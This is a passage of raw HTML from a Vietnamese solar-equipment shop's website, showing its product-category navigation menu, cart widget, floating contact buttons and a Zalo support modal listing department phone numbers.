		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://phanthietsolar.com/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://phanthietsolar.com/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://phanthietsolar.com/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://phanthietsolar.com/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://phanthietsolar.com/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://phanthietsolar.com/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://phanthietsolar.com/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13830"><a href="https://phanthietsolar.com/category/du-an-thuc-te/" aria-current="page">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://phanthietsolar.com/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://phanthietsolar.com/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://phanthietsolar.com/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://phanthietsolar.com/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://phanthietsolar.com/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://phanthietsolar.com/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://pinnangluongmattroi.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a><a
                            style="
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;" href="https://pinnangluongmattroi.vn/gio-hang/">
                            0                             
                        </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank" class="btn-messenger">
                        <i class="fab fa-facebook-messenger"></i>
                        <span>Messenger</span>
                    </a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
